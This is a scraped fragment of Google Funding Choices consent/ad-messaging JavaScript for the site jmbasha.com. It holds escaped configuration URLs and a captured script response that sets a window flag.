__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV0L3C3Vzg5Iw8-OZqlgoXovEt3i-EP4eJJjnC3EvdJebPDBQ-AoHUnsSIDAd7CSFI04kTQanCoBSLKEJrFyVf7XZXph_PEzdVf853FLXK5u36xhREk1gS5zQSuVCyj9MZt1d3x\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxV0FrnFU_CykOZW0isCBajR4O_E0uyW9_S-bJQk3-qA6-xPT-VNJ8l56Pxu1BtlUs8NnzmoAATaXG3D2FHfM-CS9K4dE25RZa2mzlE2Ku_nI28O0ERD0mFuX5wfwCXqkZI0Pmr8\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVlCl6-8RBqJP2J5Iigf58jzvPe0_tFW8-pwDO4ejwWQDXF-PmwTJdwAe0HKS9Dg40YjjY6qylJw81MmF2f3ciAXegvwGKiJecQZbtjDGYhsejGpsKFlqGUYEAYi6OpC2Awl27y\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXWHJui_HhHB8JI35VmzgiXrdE3Nn0xTl_46mrHpIknk6Ya6ZR7uF1l9ABMojLPpea8cRiXUyo0kAv42w-eYGBGjSw05FcJtrFHMNujkEVvDHcO3TixI6xizRqfIzmYhba2_3o3vdLByV4RgSzeoNBrpT0zUtfy-2vjBiTFQwirx-gcccvnKeyBMgY=/_-800x150./300x250ads.-300x600.-ad-column-/interstitial_ad.
body_size: -1289
content:
window['8dbc8567-e751-45be-9ca9-1a0bebd5adea'] = true;